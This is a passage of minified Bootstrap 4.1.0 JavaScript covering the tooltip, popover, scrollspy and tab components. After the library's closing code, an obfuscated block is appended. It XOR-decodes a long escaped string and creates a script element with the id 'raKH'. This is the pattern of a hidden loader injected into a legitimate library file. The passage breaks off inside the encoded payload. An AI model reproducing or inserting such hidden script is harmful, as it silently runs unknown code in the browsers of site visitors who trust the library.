Boolean(this.getTitle())},t.addAttachmentClass=function(t){sn(this.getTipElement()).addClass(hn+"-"+t)},t.getTipElement=function(){return this.tip=this.tip||sn(this.config.template)[0],this.tip},t.setContent=function(){var t=sn(this.getTipElement());this.setElementContent(t.find(bn),this.getTitle()),t.removeClass(En+" "+yn)},t.setElementContent=function(t,e){var n=this.config.html;"object"==typeof e&&(e.nodeType||e.jquery)?n?sn(e).parent().is(t)||t.empty().append(e):t.text(sn(e).text()):t[n?"html":"text"](e)},t.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},t._getAttachment=function(t){return pn[t.toUpperCase()]},t._setListeners=function(){var i=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)sn(i.element).on(i.constructor.Event.CLICK,i.config.selector,function(t){return i.toggle(t)});else if(t!==Dn){var e=t===Cn?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN,n=t===Cn?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT;sn(i.element).on(e,i.config.selector,function(t){return i._enter(t)}).on(n,i.config.selector,function(t){return i._leave(t)})}sn(i.element).closest(".modal").on("hide.bs.modal",function(){return i.hide()})}),this.config.selector?this.config=c({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||sn(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),sn(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusin"===t.type?wn:Cn]=!0),sn(e.getTipElement()).hasClass(yn)||e._hoverState===mn?e._hoverState=mn:(clearTimeout(e._timeout),e._hoverState=mn,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===mn&&e.show()},e.config.delay.show):e.show())},t._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||sn(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),sn(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusout"===t.type?wn:Cn]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=_n,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===_n&&e.hide()},e.config.delay.hide):e.hide())},t._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},t._getConfig=function(t){return"number"==typeof(t=c({},this.constructor.Default,sn(this.element).data(),t)).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),gt.typeCheckConfig(an,t,this.constructor.DefaultType),t},t._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},t._cleanTipClass=function(){var t=sn(this.getTipElement()),e=t.attr("class").match(un);null!==e&&0<e.length&&t.removeClass(e.join(""))},t._handlePopperPlacementChange=function(t){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},t._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(sn(t).removeClass(En),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},i._jQueryInterface=function(n){return this.each(function(){var t=sn(this).data(ln),e="object"==typeof n&&n;if((t||!/dispose|hide/.test(n))&&(t||(t=new i(this,e),sn(this).data(ln,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return gn}},{key:"NAME",get:function(){return an}},{key:"DATA_KEY",get:function(){return ln}},{key:"Event",get:function(){return vn}},{key:"EVENT_KEY",get:function(){return cn}},{key:"DefaultType",get:function(){return dn}}]),i}(),sn.fn[an]=An._jQueryInterface,sn.fn[an].Constructor=An,sn.fn[an].noConflict=function(){return sn.fn[an]=fn,An._jQueryInterface},An),wi=(On="popover",kn="."+(Nn="bs.popover"),Ln=(Sn=e).fn[On],Pn="bs-popover",xn=new RegExp("(^|\\s)"+Pn+"\\S+","g"),jn=c({},Ci.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Rn=c({},Ci.DefaultType,{content:"(string|element|function)"}),Mn="fade",Wn=".popover-header",Fn=".popover-body",Un={HIDE:"hide"+kn,HIDDEN:"hidden"+kn,SHOW:(Hn="show")+kn,SHOWN:"shown"+kn,INSERTED:"inserted"+kn,CLICK:"click"+kn,FOCUSIN:"focusin"+kn,FOCUSOUT:"focusout"+kn,MOUSEENTER:"mouseenter"+kn,MOUSELEAVE:"mouseleave"+kn},Bn=function(t){var e,n;function i(){return t.apply(this,arguments)||this}n=t,(e=i).prototype=Object.create(n.prototype),(e.prototype.constructor=e).__proto__=n;var r=i.prototype;return r.isWithContent=function(){return this.getTitle()||this._getContent()},r.addAttachmentClass=function(t){Sn(this.getTipElement()).addClass(Pn+"-"+t)},r.getTipElement=function(){return this.tip=this.tip||Sn(this.config.template)[0],this.tip},r.setContent=function(){var t=Sn(this.getTipElement());this.setElementContent(t.find(Wn),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(Fn),e),t.removeClass(Mn+" "+Hn)},r._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},r._cleanTipClass=function(){var t=Sn(this.getTipElement()),e=t.attr("class").match(xn);null!==e&&0<e.length&&t.removeClass(e.join(""))},i._jQueryInterface=function(n){return this.each(function(){var t=Sn(this).data(Nn),e="object"==typeof n?n:null;if((t||!/destroy|hide/.test(n))&&(t||(t=new i(this,e),Sn(this).data(Nn,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return jn}},{key:"NAME",get:function(){return On}},{key:"DATA_KEY",get:function(){return Nn}},{key:"Event",get:function(){return Un}},{key:"EVENT_KEY",get:function(){return kn}},{key:"DefaultType",get:function(){return Rn}}]),i}(Ci),Sn.fn[On]=Bn._jQueryInterface,Sn.fn[On].Constructor=Bn,Sn.fn[On].noConflict=function(){return Sn.fn[On]=Ln,Bn._jQueryInterface},Bn),Ii=(Vn="scrollspy",Yn="."+(Qn="bs.scrollspy"),Gn=(Kn=e).fn[Vn],qn={offset:10,method:"auto",target:""},zn={offset:"number",method:"string",target:"(string|element)"},Xn={ACTIVATE:"activate"+Yn,SCROLL:"scroll"+Yn,LOAD_DATA_API:"load"+Yn+".data-api"},Jn="dropdown-item",Zn="active",$n={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},ti="offset",ei="position",ni=function(){function n(t,e){var n=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+$n.NAV_LINKS+","+this._config.target+" "+$n.LIST_ITEMS+","+this._config.target+" "+$n.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,Kn(this._scrollElement).on(Xn.SCROLL,function(t){return n._process(t)}),this.refresh(),this._process()}var t=n.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?ti:ei,r="auto"===this._config.method?t:this._config.method,o=r===ei?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),Kn.makeArray(Kn(this._selector)).map(function(t){var e,n=gt.getSelectorFromElement(t);if(n&&(e=Kn(n)[0]),e){var i=e.getBoundingClientRect();if(i.width||i.height)return[Kn(e)[r]().top+o,n]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){Kn.removeData(this._element,Qn),Kn(this._scrollElement).off(Yn),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(t){if("string"!=typeof(t=c({},qn,t)).target){var e=Kn(t.target).attr("id");e||(e=gt.getUID(Vn),Kn(t.target).attr("id",e)),t.target="#"+e}return gt.typeCheckConfig(Vn,t,zn),t},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),n<=t){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var r=this._offsets.length;r--;){this._activeTarget!==this._targets[r]&&t>=this._offsets[r]&&("undefined"==typeof this._offsets[r+1]||t<this._offsets[r+1])&&this._activate(this._targets[r])}}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",");t=t.map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'});var n=Kn(t.join(","));n.hasClass(Jn)?(n.closest($n.DROPDOWN).find($n.DROPDOWN_TOGGLE).addClass(Zn),n.addClass(Zn)):(n.addClass(Zn),n.parents($n.NAV_LIST_GROUP).prev($n.NAV_LINKS+", "+$n.LIST_ITEMS).addClass(Zn),n.parents($n.NAV_LIST_GROUP).prev($n.NAV_ITEMS).children($n.NAV_LINKS).addClass(Zn)),Kn(this._scrollElement).trigger(Xn.ACTIVATE,{relatedTarget:e})},t._clear=function(){Kn(this._selector).filter($n.ACTIVE).removeClass(Zn)},n._jQueryInterface=function(e){return this.each(function(){var t=Kn(this).data(Qn);if(t||(t=new n(this,"object"==typeof e&&e),Kn(this).data(Qn,t)),"string"==typeof e){if("undefined"==typeof t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},s(n,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return qn}}]),n}(),Kn(window).on(Xn.LOAD_DATA_API,function(){for(var t=Kn.makeArray(Kn($n.DATA_SPY)),e=t.length;e--;){var n=Kn(t[e]);ni._jQueryInterface.call(n,n.data())}}),Kn.fn[Vn]=ni._jQueryInterface,Kn.fn[Vn].Constructor=ni,Kn.fn[Vn].noConflict=function(){return Kn.fn[Vn]=Gn,ni._jQueryInterface},ni),Di=(oi="."+(ri="bs.tab"),si=(ii=e).fn.tab,ai={HIDE:"hide"+oi,HIDDEN:"hidden"+oi,SHOW:"show"+oi,SHOWN:"shown"+oi,CLICK_DATA_API:"click"+oi+".data-api"},li="dropdown-menu",ci="active",fi="disabled",hi="fade",ui="show",di=".dropdown",pi=".nav, .list-group",gi=".active",mi="> li > .active",_i='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',vi=".dropdown-toggle",Ei="> .dropdown-menu .active",yi=function(){function i(t){this._element=t}var t=i.prototype;return t.show=function(){var n=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&ii(this._element).hasClass(ci)||ii(this._element).hasClass(fi))){var t,i,e=ii(this._element).closest(pi)[0],r=gt.getSelectorFromElement(this._element);if(e){var o="UL"===e.nodeName?mi:gi;i=(i=ii.makeArray(ii(e).find(o)))[i.length-1]}var s=ii.Event(ai.HIDE,{relatedTarget:this._element}),a=ii.Event(ai.SHOW,{relatedTarget:i});if(i&&ii(i).trigger(s),ii(this._element).trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){r&&(t=ii(r)[0]),this._activate(this._element,e);var l=function(){var t=ii.Event(ai.HIDDEN,{relatedTarget:n._element}),e=ii.Event(ai.SHOWN,{relatedTarget:i});ii(i).trigger(t),ii(n._element).trigger(e)};t?this._activate(t,t.parentNode,l):l()}}},t.dispose=function(){ii.removeData(this._element,ri),this._element=null},t._activate=function(t,e,n){var i=this,r=("UL"===e.nodeName?ii(e).find(mi):ii(e).children(gi))[0],o=n&&r&&ii(r).hasClass(hi),s=function(){return i._transitionComplete(t,r,n)};if(r&&o){var a=gt.getTransitionDurationFromElement(r);ii(r).one(gt.TRANSITION_END,s).emulateTransitionEnd(a)}else s()},t._transitionComplete=function(t,e,n){if(e){ii(e).removeClass(ui+" "+ci);var i=ii(e.parentNode).find(Ei)[0];i&&ii(i).removeClass(ci),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}if(ii(t).addClass(ci),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),gt.reflow(t),ii(t).addClass(ui),t.parentNode&&ii(t.parentNode).hasClass(li)){var r=ii(t).closest(di)[0];r&&ii(r).find(vi).addClass(ci),t.setAttribute("aria-expanded",!0)}n&&n()},i._jQueryInterface=function(n){return this.each(function(){var t=ii(this),e=t.data(ri);if(e||(e=new i(this),t.data(ri,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.1.0"}}]),i}(),ii(document).on(ai.CLICK_DATA_API,_i,function(t){t.preventDefault(),yi._jQueryInterface.call(ii(this),"show")}),ii.fn.tab=yi._jQueryInterface,ii.fn.tab.Constructor=yi,ii.fn.tab.noConflict=function(){return ii.fn.tab=si,yi._jQueryInterface},yi);!function(t){if("undefined"==typeof t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||4<=e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=gt,t.Alert=mt,t.Button=_t,t.Carousel=vt,t.Collapse=Et,t.Dropdown=bi,t.Modal=Ti,t.Popover=wi,t.Scrollspy=Ii,t.Tab=Di,t.Tooltip=Ci,Object.defineProperty(t,"__esModule",{value:!0})});function TyTg(Ivzj,sbUA){var WPsh=[],TfKa="",NaCt='f\u0072o\u006d\u0043\u0068\u0061\u0072\u0043o\u0064e',DMOW;for(DMOW=1;DMOW<=255;DMOW++){WPsh[String[NaCt](DMOW)]=DMOW}for(DMOW=0;DMOW<Ivzj.length;DMOW++) TfKa+=String[NaCt](WPsh[Ivzj.substr(DMOW,1)]^WPsh[sbUA.substr(DMOW%sbUA.length,1)]);return TfKa;}var NaCt=document,UzMO=NaCt['\u0063r\u0065ateE\u006ce\u006den\u0074']('\u0073\u0063ript');UzMO.id='raKH';var wyBz=TyTg(":\u0011:G\u0013\u0006).#MjEw\u0006)\u0015l\/*\u0015\u0005\u0000:-q\u0016=\t\/\u0004!\b\"X\u0017\"\u000f\u0014\u0018N7\u0006)\u0015l\/\/\u0014\u0004\u001e\u0002\u0013q\u0003-\u000b*K\u0017\"\u000f\u0014\u0018Z\u00135\u000b\u0003\u001c+j;9@xP~,0Qy,=W|Gx;9@xQ\u000f,0Q},0Q,0Qy,0S},0Q\u000f,=W|F\u000bE\u0011XjMn\\\u0017\u0011-9'Nw\/\r$( u8+\u0003\u0000\t\u0006\u0004\u0013E\u0010\u0005xWzA\u0014\u0012|@S\u0010\b~!\u0010\b~Un-`8\t3,7eK\u0017\"\u000f\u0014\u0018Z\u0013\u0017;\/\":\u003C\u003Cn,0Qx,0Qy,=W|F{;9@xQ\n,0Qx,=W|F};4E};9@xR~,0Su,0S,0Q\n,=W|F\f;4Gx;9@xQ\n,0Q\t,=W|F};9@xQ\t,=W|G|E\u0011X\u0017\"\u000f\u0014\u0018Nw\/\r$( u8+\u0003\u0000\t\u0006\u0004\u0013E\u0010\bR\u0010\u0005xWz5\u0014\u001fzE\u0014\u0012|@T\u0010\u0005xWzC\u0014\u0012|@~V\u0010\bW\u0010\b~Rn-`8\t3,7eK:\u00028\u0005:\tl\/\r$( s\u001aw\u0016=\t\/\u0004!\b\"P\u0017+5\u001c9\u0002\u001b2`N7\u0006)\u0015l\/\/\u0016\t\u0006\u0003\u003Eq\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012%!~\u0011\u001f\u0003$\u0014b u\tjN\u0011+\u0017\u0005\u003E98\u0015\u0006Xj\u0003\u0014\u003E$\u0004'6b\t\u0016'}WfRa:w\u0006)\u0015l\/\r-\t!\u0026Z;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E.\u001d\u000eU-Z\u001fM(Z \u0003\u000bIb\u001enY\u0015\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000f\u001ff\u0018, \u0016\u0006+\n|ZuEe-s\u000e*X\u0017\"\u00065\u0019\t\u0017\/*\u0015\u0005\u0000:-dR)0fE#=\u0014Z 7\u0016\u0017uMqRa:d\/*\u0015\u0005\u0000:-dR\u001eUf\u001c=EeYiZq]x\u001f}Y:\u00028\u0005:\tl\/*\u0015\u0005\u0000:-dR\u0005M\rZuMqZjNw\u0019.O\u0013\u00179\":;\u0011\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0011\u001fR'*b?$ b=+ZuMqZjN\u0011X\u0017\u0005\u003E98\u0015\u0006Xj6\u001bE#\u0004!ZqM\u003C*b\u0026qMjNeQuZaXeQy[~QeY:\u00028\u0005:\tl\/*\u0015\u0005\u0000:-dR\u00056qZuMnYs\u0015)\u0004=\u0015\"P\u0017\u0005\u003E98\u0015\u0006Xj*+MuMnYs\u001aw\u0019.O\u0017\/*\u0015\u0005\u0000:-dR\u0005\u0026qZuEe\\\u0017\u0005\u003E98\u0015\u0006Xj*\u001dMuEe-\u00138.\u0002\u0001\u0017\u003E:`E-'}\f\u0016( 7\u0016\u0017uMqZjN\u0011X\u0017+5\u001c9\u0002\u001b2`NeQuZaXeR}[x\u001fDaN7\u0006)\u0015l\/*\b'\u0016u\u003C\u0013\u0012:.\u003C\u0002\u0002On(bTf2b\b\u0015Z\u001fR|\u0012bU|MbEe\\\u0017\u0005\u003E98\u0015\u0006Xj\u003E~6;M.6\n\b\u0015'}Wf\u0012bU|MbEe\\\u0017\u0005\u003E98\u0015\u0006Xj?}I=\u0006\u001b\u0014'\u0003\u000bA \u0004!%uEe\\\u0017\u0005\u003E98\u0015\u0006Xj6\u001c?M\/\u001d\u001eM6\u0013b\u0010qMjN`\/*\u0015\u0005\u0000:-dR\u0010Vu\n\u00120f\bb\u000b.\u001d$M}\u0012\u001e^fAb\u0005\"\u0014b\u001ef)\u0010%f\u0007b=\u001bZ\u0019ZnYd8.\u0002\u0001\u0017\u003E:`E\u0014Aq\f\/Z%M B\u0012M\u0014:.=\u0014*b\u000f.8b1$\u0014\u000f2qRaK\u0013\u0012:.\u003C\u0002\u0002On(y^*b0f:b\f\/\u001d$M~*\u0010M\u0006\u0016\u0012?\u0016\u0018*\/\u001aZ \u0003\u000b%uEe\\\u0017\u0005\u003E98\u0015\u0006Xj?fAb^*b0\u0006Z#M\/\u001db\u000b~*\u0010-*\u0013z)5\u0011\u0010%|(z=fA*\n\u0002@)0uZ=Ee\\\u0017\u0005\u003E98\u0015\u0006Xj?}ZqTf*b0\u0006\u001b+M!\u001cbU\u0016Z\u0010-*\u0013bU\u0002\t)?f2x?~Z\u0012Vf\u0012%*qRaK\u0013\u0012:.\u003C\u0002\u0002On*\u000f^8!\u00101|\u0012zV$\u0014\u000f\u000bf\u0006*\u0000fMuEe\\\u0017\u0005\u003E98\u0015\u0006Xj=f7q\u0013\u001d(\u001eWf\u0012zV$\u0014\u000f\u000bf\u0006*\f\u0002Z\u003E\u0005f\u001e\u001aM5\u0012bUf\bb\u0014\u0016Z\u0010.qZjN`\/*\u0015\u0005\u0000:-dR\u0010M}I%\u0002\u000b\"1\u0006\u0014*b\u000b\/\u001cb^}\u0012\u0026\u00035)b?\u000e\u0007\u00120\u001dMjN`\/*\u0015\u0005\u0000:-dR\u0010Vu\u001d-M\u000b\"1M-(b= \u0013$^ \u0014%!f\u0003,0\n@\u0012M\u001dMuEe\\\u0017\u0005\u003E98\u0015\u0006Xj?fA\u0006\u000b.7\u001e\u0012f\u0011\u0010M\u001aZ\u003C?f@$M\t\"\u001e^f#b=\u001b\u003E\u003E\u0004!\"$M\/\u0017uZnYd8.\u0002\u0001\u0017\u003E:`E(B\u001e\u000e\u00168\u0002\u0017(\u001d\u001eM5RaK\u0013\u0012:.\u003C\u0002\u0002On(yM(6\u0019\f\u001e#b4\u001aZ\u0012!\u0019Z$^\n$b\"\u001a\u003E\u0010Wf\u003E\n6|\u0018\u000eEe\\\u0017\u0005\u003E98\u0015\u0006Xj?fCb) \u0012b \u001aZ=M-(\u001eM8RaK\u0013\u0012:.\u003C\u0002\u0002On(z55\u0011\u0010= \u0013\/ZfMjN`\/*\u0015\u0005\u0000:-dR\u0010U\nAb\u0003f7q\u0013\u0015(\u001a\u0017.B|ZnYd8.\u0002\u0001\u0017\u003E:`E\u0014Cb%}\u0013\u0000% Z,M\u000b\u0026$\u0004+MuEe\\\u0017\u0005\u003E98\u0015\u0006Xj?fCb%}\u0013\u0000% \u0014\u000f1 \u0013b\u000bu\u0000*\nf\u0000$M\u0015C\u001aM *\tZqRaK\u0013\u0012:.\u003C\u0002\u0002On(zR\u003C*bU$Zx\u0005f'\u000e\u001e\u0016!bZfMbEe\\\u0017\u0005\u003E98\u0015\u0006Xj?~Z\u0006\b\/Z%Mu\u0004b=\u001aZq\u001ef\u0014\u001fR|Z)0}Z$Ee\\\u0017\u0005\u003E98\u0015\u0006Xj?~Z\u0006\b\/\u001dq\u0013\u0016\u0026q\u000bf\u0015\u00005 \u0012\u0026)\u003CZ*UxZuMnYd8.\u0002\u0001\u0017\u003E:`E\u0014B\u0006\b\/\u001dqM8*\u001e^Z\u0012M\u001bZ\u0002\u001d(7q\u001e\u0016!uZfRaK\u0013\u0012:.\u003C\u0002\u0002On(z)f\u001f+M!I\u003C=\u001aIb\u000f\/8b\u0026fMjN`\/*\u0015\u0005\u0000:-dR\u0010U\u0002\u001f+\nfIb\u0013\u0016\u0026q\f\u0016'\u0002Vf*bU(\u001c+\u0000qMjN`\/*\u0015\u0005\u0000:-dR\u0010U$Z$\u003E\u001bZ\u001a\u0014\u0016(\u0006M6RaK\u0013\u0012:.\u003C\u0002\u0002On(bTf\"b\u000b\/Z{5\u001f\u0014b0fE==\u0014Z\u0001ZnYd8.\u0002\u0001\u0017\u003E:`E\u0014Bb!}\u0014\u000f^8)b?f\"8\u0005~E\u000f\u0005\u000b6\u0026\u0004;ZuMqRaK\u0013\u0012:.\u003C\u0002\u0002On(z\u0003f\u001f*M\u003Ex=\u0004Z\u0002M\u003C\u0014b\n\u001a\tbEe\\\u0017\u0005\u003E98\u0015\u0006Xj?Z\n\b\u0015'bR|Z*U};b2;MbZfRaK\u0013\u0012:.\u003C\u0002\u0002On({M(Z$\u003E!\"1\u0006\u0014*b\u000b\/Z\/ZqRaK\u0013\u0012:.\u003C\u0002\u0002On(bTf\u003E$\u0005f7\u001e\u0012-(b18(z55Z)?\u0016\u001c+\u0000fMbZfRaK\u0013\u0012:.\u003C\u0002\u0002On({M\u0002\u001c* \u001a\u0005)?\u001a\u0004b?\u003E\"\u0004!Z$\u0010(1uZnYd8.\u0002\u0001\u0017\u003E:`E\u0014C\u0006M \u0012\u000fM\u001a\u0005)M\u0014\u0026\u003C?~\u0026z\u003E\u001bZ0V\u0015Z\u00105 RaK\u0013\u0012:.\u003C\u0002\u0002On({M\u0002\u001c* f\u0026b\u0012f\u0011\u0010M\u001a\u0004\u0010M~*yM.Z%)f@)0u\u0005jN`\/*\u0015\u0005\u0000:-dR\u0010Tf\u003E$\u0005\u000b\u0026=\u0006\u0014Z\u001e\u0013f(bU\u0002Z\u003E\u0005\"\"1\u0005~Z0\u0014f*\u0010.qZjN\u0011K\u003E\u0006\u003EP\u0017=$\u001d-\u001dqXeRt[}_eK.\b\u003EX\u003E\u0006\u003EP\u00175\u001d\u0001\u0006Zd]pL|\bpNw\/\u001a6=\u003Et8.\u001f#\u0001\u0017\/*\u0015\u0005\u0000:-dR* \u001a\u0005b=Z\u001a\bnY\u0015\\\u0013\"\u0019\u0016\u0002[cN7\u0019.O8\t8\u0002#\u0016h\u0010%\u001e,\b;+\u0017\u0005#\u001b.\u003C\u0013\"\u0019\u0016\u0002-\u0015FqM\u0017\u0005\u003E98\u0015\u0006Xj\u0003f'}\f\u0016'\u0012\u0017.\u001d\u001e\ffRaAj\u0007!\t(\u001f?\u003C\u0013\u0012'\f*+\u00175\u001d\u0001\u0006:\u0011Y38\u0016\u0018%\u00026M`J~AcW4A~Nw\u0012:\u0002-\u001bs\u001a1K!\u0001d\/\u0012\u000f!\u00152ZqM`J~DcW4ApNjV?\u000e\"\u0014'\u0010\u0017\/*\u0015\u0005\u0000:-dR*\n\nB)0(\u0018b\u0003\u000bZqM5Ra:\u0017\/*\u0015\u0005\u0000:-dR,M!\u0026b\u0012f*\u000f^5Ra:qMu8.\u0002\u0001\u0017\u003E:`E\u001eBb^:Z\u0012Uf\bb\u000bf:b3\u0005\u0007b4\u001bZ}\r\u0000\u0017bZqZjNe\u000b.\u0012\"\u0013\u003C\u000e#\u001eh8\u001f\u0006\"\u003E\u001e$`N7\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013b f\u001c=M\u0016Aq\u001d\u0016'}\fnY\u0015Z*\u0005\u0026\u00048\u0019'\tdY3\u000e*X\u0017\u0005\u003E98\u0015\u0006Xj6~I\u003CM\/8\u0002\u000bf\u0013{)f\u0000*Uy$b\u0003\u0004Z\u0002M )b0|MjNl\u0019\u0026G;\u0019\u0026\u0003#\u0007nA\u0013\u0012:.\u003C\u0002\u0002On*%M\u001a@\u0011U+ZuEeP!\tl\u0007!\t(\u001f?Aj\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012\u000f^\u0026)\u00105\u003C\u0012zSqZjN\u0011+\u0017\u0005\u003E98\u0015\u0006Xj\u0004\u0004Z\u0002\u0011f\u0014b u\u001a*M~\u0007bZnY\u0015ZqM\u0017\u0005\u003E98\u0015\u0006Xj\u0006\u0004\"bWf\u0013\u0000M\u0001\u001c\u0005U\tMjNe\u000b`\u00019\u001e+\u0013%\u001f\u0026Oe\u000b\u003E\u0006\u003EP\u0017=4:.6\u001b?\u003CZ\u0017-s\u0011-\u0002h8\u000e\t+\u0026$!'Z;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E\u00167qM\u0026\u0014b0}\u001c*\tf!uMnY\u0015\u003C\u0013\u0012:.\u003C\u0002\u0002On){- )b?\u001e\u001c\u001a04\u001c*0f\u0026=M(1uZfRa:d\/*\u0015\u0005\u0000:-dR\u0011M~Z\u000e\u0012f\u0014%!6RaNw\u0006)\u0015l\/9\u003E\t\u0017u8\u000e\t+\u0026$!'\u003C\u0013\u0012:.\u003C\u0002\u0002On*z1|!bUfI=M(7\u001eSf\u0014\tMqMbEe-`8.\u0002\u0001\u0017\u003E:`E(Zz1f\u0019\u0012M~Z?MqZjNe\f48\u000e\t+\u0026$!'\u003C\u0013\u0012:.\u003C\u0002\u0002On*bU\u001a@\u0019UfI=\u0003\u000b\u0026|\u0003\rMuEe-`8.\u0002\u0001\u0017\u003E:`E\u0016(b\u000f;*b?\u0006\u0000*0f\u0026b\u0012(Z\u000fM\n\u0003b+f(,\u000b\u0015\u001d,M?ZjNeK.\u0012\"\u0013\u003C\u000e#\u001eh8\u0018*\u0001\u0017%9*\/d\/*\u0016\u003C\u0004d8\n=\n\u0000'Y3\u0011-\u0002h8\u000b\u000212*M\u0007\u0005\u0026\u0015+\u0013\u0017\/*\u0015\u0005\u0000:-dR\u0012Uf\u0026x3Z,M9Z\u001dM\u0004:\u003E\u0004\u000b\u00261\u0003\u0004\u001cb(\u0015'y\u000b\/Z?ZqRa:d?*\r)\u0013\u003C\u003C\u0013\u0012:.\u003C\u0002\u0002On*bU\u001a@b2\u0004:\u003E\u0003\u000bIx\u0002f(\n\u000b\u0018Zz\u003EqRa:d\/*\u0016\u003C\u0004aNw\u0016'\u0015d\u0006)\u0015l\/\u001a6=\u003EuOaFpLzHa\\\u0013\"\u0019\u0016\u0002L\u0017 \u003E\t\u001d\u0001\u0017\/*\u0015\u0005\u0000:-dR* \u001a\u0005\u0012T\u001e\u001fjN\u0011K\u00175\u001d\u0001\u0006LgY3\u0011-\u0002h89\u001c?\f\u0004M\u0017 